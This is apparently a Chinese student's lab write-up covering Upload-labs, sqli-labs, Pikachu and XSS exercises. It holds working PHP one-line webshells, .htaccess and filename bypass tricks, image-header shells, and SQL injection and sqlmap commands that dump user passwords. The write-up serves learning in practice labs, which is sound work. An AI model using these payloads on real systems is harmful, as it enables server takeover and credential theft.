return long_to_bytes(left).rjust(8, b"\x00") + long_to_bytes(right).rjust(8, b"\x00")
def padding(m):
mlen = len(m)
pad = 16 - mlen % 16
return m + pad * bytes([pad])
def ecb_enc(m, key):
m = padding(m)
mlen = len(m)
c = b""
for i in range(mlen // 16):
c += enc(m[i * 16 : i * 16 + 16], key, round)
return c
print(ecb_enc(cipher, b"wulidego"))得到flag moectf{M@g1cA1_Encr1tion!!!}
2月10日
(一)Web:
二、靶场练习
(一)Upload-labs
网址:Upload-labs (来自BUUCTF,直接选择Upload-Labs-Linux即可)
1、pass-01
打开环境就看到是要上传一个Webshell到服务器
我们直接编写一个一句话木马来上传,结果不允许上传php类型的文件
我们先抓包看看是什么情况,但是抓包抓不到任何信息,所以断定是前端的过滤,查看源码

从源码中可以看出,在上传时调用了一个检查文件类型的函数,那么这个函数肯定是用js写的,所以我们直接在控制台里禁用javascript,然后上传即可,选择元素后看到路径
尝试使用蚁剑链接
然后就可以查看服务器内容了
2、pass-02
第二关打开,依然是Webshell上传,但是这回应该是后端检查了,先抓个包看看,可以看到content
-type不正确,我们直接把它修改为image/jpeg,然后就成功上传并且回显了路径

我们尝试用蚁剑链接,链接成功,完成

3、pass-03
打开环境,尝试上传一句话木马,但显示后缀过滤

根据搜索,该服务器应该是支持更多后缀名文件的解析,例如HTML5和php5文件,等等。那么我们直接上传后缀为.phtml的脚本文件或者是直接使用php5等文件后缀的一句话木马即可,只不过名字会变
PHTML 是 PHP HTML 扩展,它使得将 PHP 代码嵌入到 HTML 中变得更加简单和易于维护。PHTML 扩展名是 PHP 的一个模块,它允许在 HTML 文件中使用 PHP 代码,并且可以将 PHP 代码和 HTML 代码合并到一个文件中。因此,当需要将 PHP 代码和 HTML 代码混合使用,并且需要将它们放在同一个文件中时,使用 PHTML 扩展名可以更加方便地实现这一点。

上传之后尝试用蚁剑连接,成功

4、pass-04
打开题目环境,可以看到本题的文件后缀过滤更严格

既然如此,那么就只能用.htaccess文件来实现绕过
AddType application/x-httpd-php .png
Sethandler将该目录及子目录的所有文件均映射为php文件类型。Addhandler使用 php5-script 处理器来解析所匹配到的文件。AddType将特定扩展名文件映射为php文件类型。
通过添加.htaccess文件中的这一条配置,我们可以将相应文件当作php文件执行,从而实现绕过,查看文件路径。在一句话木马开头加上GIF89a并修改后缀为png等图片文件
GIF89a
<?php @eval($_POST['123']);?>尝试使用蚁剑连接,连接成功

5、pass-05
打开本题环境,发现本题连.htaccess都被禁了

看代码6到10行,这里是对文件后缀的一些处理,包括删除结尾的点,删除空格,全都转换成小写等,通过 构造后缀.php. .中间是一个空格,即达到了绕过黑名单,又经过检查使得脚本木马可以解析。
抓包之后通过修改文件后缀实现上传,可以发现,已经回显了上传文件路径

我们尝试使用蚁剑链接,成功

6、pass-06
查源码,发现本关没有进行大小写过滤,于是可以使用例如.PhP等后缀绕过

发现回显路径,使用蚁剑链接,成功
7、pass-07
查看源码,发现没有对空格进行过滤等操作,我们通过在文件名末尾加空格来绕过

使用蚁剑链接,成功

8、pass-08
本题去除了空格,并用strrchr函数查找指定小黑点最后一次出现,所以构造的后缀为.php. (点php点加空格)

使用蚁剑链接,成功
9、pass-09
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
$file_ext = trim($file_ext); //首尾去空
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '此文件类型不允许上传!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}先分析本题源码,看第5行到第10行的过滤,源码中未过滤::$DATA,可以利用::$DATA来绕过过滤,

回显了路径,使用蚁剑链接,成功

10、pass-10
同样先审计本题源码
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array("php","php5","php4","php3","php2","html","htm","phtml","pht","jsp","jspa","jspx","jsw","jsv","jspf","jtml","asp","aspx","asa","asax","ascx","ashx","asmx","cer","swf","htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = str_ireplace($deny_ext,"", $file_name);
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}
本题源码和第八关类似,只是在其基础上加了一行代码,即删除文件末尾点,构造 .php. .即可绕过

使用蚁剑成功链接

11、pass-11
也是先查看本题源码
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
$file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1);
if(in_array($file_ext,$ext_arr)){
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = $_GET['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else{
$msg = "只允许上传.jpg|.png|.gif类型文件!";
}
}这里的重点在第八行,这里使用了str_ireplace函数将匹配到的字符替换为空,所以我们使用双写绕过即可

使用蚁剑直接链接即可

12、pass-12
继续审本题源码
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
$file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1);
if(in_array($file_ext,$ext_arr)){
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = $_POST['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
} else {
$msg = "上传失败";
}
} else {
$msg = "只允许上传.jpg|.png|.gif类型文件!";
}
}这里是基于白名单过滤,只允许上传’jpg’,’png’,’gif’,但是这里注意第八行,上传路径是可以控制的,所以可以利用%00截断,来达到上传木马的目的。这里要注意一下,%00截断想要利用成功,php版本小于5.3.4(高版本php官方修复了这个漏洞),php的magic_quotes_gpc为OFF状态。

使用蚁剑链接,成功

13、pass-13
本题的要求是上传图片马,先看看源码
function getReailFileType($filename){
$file = fopen($filename, "rb");
$bin = fread($file, 2); //只读2字节
fclose($file);
$strInfo = @unpack("C2chars", $bin);
$typeCode = intval($strInfo['chars1'].$strInfo['chars2']);
$fileType = '';
switch($typeCode){
case 255216:
$fileType = 'jpg';
break;
case 13780:
$fileType = 'png';
break;
case 7173:
$fileType = 'gif';
break;
default:
$fileType = 'unknown';
}
return $fileType;
}
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$temp_file = $_FILES['upload_file']['tmp_name'];
$file_type = getReailFileType($temp_file);
if($file_type == 'unknown'){
$msg = "文件未知,上传失败!";
}else{
$img_path = UPLOAD_PATH."/".rand(10, 99).date("YmdHis").".".$file_type;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
} else {
$msg = "上传出错!";
}
}
}本题存在一个文件包含界面,我们先上传一张图片马,尝试在文件包含界面包含

发现并没有被执行,这个时候以post传输参数pass,执行看看,成功
14、pass-14
做法同13
15、pass-15
做法同13
16、pass-16
到本题打算上传图片马,发现上传不了了

应该是有内容检查了,先看看源码
function isImage($filename){
$types = '.jpeg|.png|.gif';
if(file_exists($filename)){
$info = getimagesize($filename);
$ext = image_type_to_extension($info[2]);
if(stripos($types,$ext)>=0){
return $ext;
}else{
return false;
}
}else{
return false;
}
}
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$temp_file = $_FILES['upload_file']['tmp_name'];
$res = isImage($temp_file);
if(!$res){
$msg = "文件未知,上传失败!";
}else{
$img_path = UPLOAD_PATH."/".rand(10, 99).date("YmdHis").$res;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
} else {
$msg = "上传出错!";
}
}
}这里使用exif_imagetype函数来检查是否是图片,exif_imagetype()读取图像的第一个字节并检查其签名,所以也是可以通过伪造图片头来进行绕过的,伪造gif的图片头
GIF89a
<?php @eval($_POST['123']; ?>上传成功,使用蚁剑链接

17、pass-17
先查看本题源码
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
$file_name = $_FILES['upload_file']['name'];
$temp_file = $_FILES['upload_file']['tmp_name'];
$file_ext = substr($file_name,strrpos($file_name,".")+1);
$upload_file = UPLOAD_PATH . '/' . $file_name;
if(move_uploaded_file($temp_file, $upload_file)){
if(in_array($file_ext,$ext_arr)){
$img_path = UPLOAD_PATH . '/'. rand(10, 99).date("YmdHis").".".$file_ext;
rename($upload_file, $img_path);
$is_upload = true;
}else{
$msg = "只允许上传.jpg|.png|.gif类型文件!";
unlink($upload_file);
}
}else{
$msg = '上传出错!';
}
}判断了后缀名、content-type,以及利用imagecreatefromgif判断是否为gif图片,最后再做了一次二次渲染,既然是二次渲染,那么图片就会有前后的十六进制值不变的地方,那么我们通过对比上传前后的图片的十六进制值找到这样的地方并插入一句话木马

可以看出,这个地方的十六进制值没有变化我们插入马后上传,再次使用文件包含漏洞解析图片,蚁剑链接成功

18、pass-18
直接上传图片马试试,发现可以上传,再次使用文件包含漏洞解析图片

解析成功

19、pass-19
先也是直接上传图片马试试,发现可以上传,那么来审一下源码
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array("php","php5","php4","php3","php2","html","htm","phtml","pht","jsp","jspa","jspx","jsw","jsv","jspf","jtml","asp","aspx","asa","asax","ascx","ashx","asmx","cer","swf","htaccess");
$file_name = $_POST['save_name'];
$file_ext = pathinfo($file_name,PATHINFO_EXTENSION);
if(!in_array($file_ext,$deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH . '/' .$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
}else{
$msg = '上传出错!';
}
}else{
$msg = '禁止保存为该类型文件!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}发现有一个对上传的文件处理的过程,move_uploaded_file()函数会忽略到文件末尾的/.所以对文件后缀进行相应修改

上传成功,使用蚁剑链接

(二)sqli-labs
首先下载 源码搭建环境,注意PHP和MySQL版本都不能过高,在5点几版本才行:
1、less-01
首先打开环境,提示我们要提交数值参数ID
那么我们直接测试一下有没有注入点,加单引号报错,存在注入点

?id=1' order by 4--+老规矩先测试字段数,当id到达4时报错了,说明当前数据表有三栏,为了能够正常查询,我们使用NULL字段凑足
?id=-1' union select null as a,null as b,database()--+可以看出数据库名称为security

接下来继续爆数据库内的表名
?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+得到当前数据库内表

现在来查看users表内字段名
?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+
继续查看密码
?id=-1' union select 1,2,group_concat(id,username,password) from users where id=1--+
完成,只要更换id值即可查看每个用户的密码
2、less-02
打开主界面,提示也是输入id数值,我们尝试单引号,依然找到了注入点

那么我们来判断一下是整数型注入还是字符型注入,首先我先回顾下原理
数字型注入的语句大致如下:
当输入的参 x 为整型时,通常 abc.php 中 Sql 语句类型大致如下:
select * from <表名> where id = x其中x为整数,那么若我们这时输入:
?id=1' and '1'='1原语句就会变为
当输入的参 x 为整型时,通常 abc.php 中 Sql 语句类型大致如下:
select * from <表名> where id = 1' and '1'='1明显不对,所以这是后报错就说明这是整数型注入
字符型注入的语句大致如下:
当输入的参 x 为字符型时,通常 abc.php 中 SQL 语句类型大致如下
select * from <表名> where id = 'x'其中x为字符,这是如果我们输入:
?id=1' and '1'='1那么原句就会变为
select * from <表名> where id = '1' and '1'='1'明显这个时候语句成立,那么这时候不报错就说明这是字符型注入
总结:
使用判断语句:
?id=1' and '1'='1当已知存在注入点,且类型是二者之一时,报错则为数字型,不报错则为整数型
3、Less-03
打开环境,根据提示输入id值,加入单引号后发现报错。并可以发现闭合符号为 ‘)

我们直接查看源码,发现确实是使用了变量,闭合符号为 ‘)

那么我们利用这两个函数来爆信息,先爆列数,3列
?id=:1') order by 4--+
确认当前数据库
?id=:-1') union select 1,2,database()--+
确认当前数据库表
?id=:-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+
确认users表的列名
?id=:-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database()--+
查看username和password
?id=:-1') union select 1,group_concat(username),group_concat(password) from users--+
完成
4、Less-04
来到第四关,依旧是要使用id参数,我们也先尝试使用单引号,发现并没有报错,再试试双引号,报错了,看来是使用了 “) 做闭合符号

那么做法和Less-03是一样的,只是把单引号改为双引号即可
5、Less-05
打开环境,依然是输入id数值,但是无论输几都没有回显,说明对承载从SQL数据库中查询的数据的变量的显示应该有限制

查看源码,果然如此,若row变量不为空,则输出you are in……

但是注入点依旧存在

既然变量不能有值,那么我们采用报错注入方法来直接输出值
报错注入(Error-Based Injection)是一种通过引起数据库报错并从错误信息中提取有用信息的SQL注入攻击手法。攻击者利用数据库在处理异常情况时返回的错误消息,来推断出数据库结构、字段名甚至数据内容。这种攻击方法依赖于数据库将详细的错误消息返回给客户端,测试时可以发现网页会回显sql相关的报错信息
在mysql高版本(大于5.1.5版本)中添加了对XML文档进行查询和修改的函数:
updatexml()函数
UPDATEXML (XML_document, XPath_string, new_value);- 第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc
- 第二个参数:XPath_string (Xpath格式的字符串)
- 第三个参数:new_value,String格式,替换查找到的符合条件的数据
- 作用:改变文档中符合条件的节点的值
返回结果为连接参数产生的字符串。如有任何一个参数为NULL ,则返回值为 NULL。如果产生错误(如查询参数不符合要求),那么就会连着查询信息一起返回报错信息
extractvalue()函数
EXTRACTVALUE (XML_document, XPath_string);- 第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc
- 第二个参数:XPath_string (Xpath格式的字符串)
作用:从目标XML中返回包含所查询值的字符串
第二个参数都要求是符合xpath语法的字符串,如果不满足要求,则会报错,并且同样将查询结果放在报错信息里,先爆库名
?id=1" and updatexml(1,concat(0x7e,(select database()),0x7e),1)--+获取当前数据库所有表名称
?id=1" and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1)--+获取当前数据库user表所有列名称
?id=1" and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database()),0x7e),1)--+获取当前数据库user表所有username和password的值
?id=1" and updatexml(1,concat(0x7e,(select group_concat(concat(username,'^',password)) from users),0x7e),1)--+6、Less-06
本关的查询结果不回显

单引号不报错,双引号报错,看来本关闭合符号是双引号

除了闭合符号变为双引号之外其他做法与上一关相同,得到结果

7、Less-07
这题使用时间布尔盲注,使用sqlmap爆库名
sqlmap -u 'http://xx/?id=1' --current-db得到结果
[21:36:49] [INFO] retrieved: security
current database: 'security'继续爆表名
sqlmap -u 'http://xx/?id=1' -D 'security' --tables得到结果
Database: security
[4 tables]
+----------+
| emails |
| referers |
| uagents |
| users |
+----------+最后爆内容
sqlmap -u 'http://xx/?id=1' -D 'security' -T 'users' --dump得到最终结果
Table: users
[13 entries]
+----+------------+----------+
| id | password | username |
+----+------------+----------+
| 1 | Dumb | Dumb |
| 2 | I-kill-you | Angelina |
| 3 | p@ssword | Dummy |
| 4 | crappy | secure |
| 5 | stupidity | stupid |
| 6 | genious | superman |
| 7 | mob!le | batman |
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dumbo | dhakkan |
| 14 | admin4 | admin4 |
+----+------------+----------+8、Less-08
打开环境,输入正常id数值,发现不回显正确信息,使用单引号,发现直接没有任何信息
使用sqlmap,和Less-07同样的流程最终得到结果
(三)Pikachu
首先也是下载源码搭建环境,注意坑点,这个靶场有两个配置文件,一个就在网站根目录下的inc文件夹,一个在pkxss文件夹上的inc文件夹,必须两个都配置好才能初始化成功。
1、暴力破解
(1)基于表单的暴力破解
打开题目可以看到两个输入框,是用来登录的

既然是暴力登录,那么应该就是使用bp抓包后爆破
加上payload后使用字典进行爆破

根据响应长度可以判断出应该是有四组账号密码
(2)验证码绕过(on server)
本题登录需要输入验证码,那么我们输入上一题得到的正确的账号密码和正确的验证码并抓包

然后使用爆破器爆破,发现验证码并不会刷新,于是做法和上一题一样,直接使用密码爆破即可
(3)验证码绕过(on client)
查看本题源码,发现本题的验证码是使用前端生成的

那么我们也是直接抓包
直接将验证码空出,依旧能得到响应
然后一样直接爆破即可
(4)token防爆破?
本题为了防止爆破,于是给每次请求都加上了一个token,先抓包看看
没错,但是本题的token是显示在前端的,可以在响应中发现token

既然在响应中,那么我们直接利用Grep-Extract提取出来
标出对应值后,bp会自动生成正则表达式
然后再选择一线程爆破即可

(四)XSS-lab
1、level1
在script内,如果alert函数被调用执行,则会弹出警示框,重定向到level2

那么我们直接利用url中的name参数注入即可

2、level2
直接在搜索框中输入alert语句执行,但是并没有执行成功,看看源码

可以看到尖括号被转义了,
三、搭建网站
文件结构
website/
├── assets/
│ ├── css/
│ ├── fonts/
│ ├── images/
│ └── js/
├── includes/
│ ├── config.php
│ ├── footer.php
│ ├── header.php
│ └── security.php
├── logs/
├── sql/
├── temp/
├── uploads/
├── index.php
├── login.php
├── register.php
├── shares.php
├── upload.php
├── files.php
├── trash.php
├── logout.php
├── captcha.php
├── cookie_check.php
└── database.sql使用PHP作为后端语言,MySQL作为数据库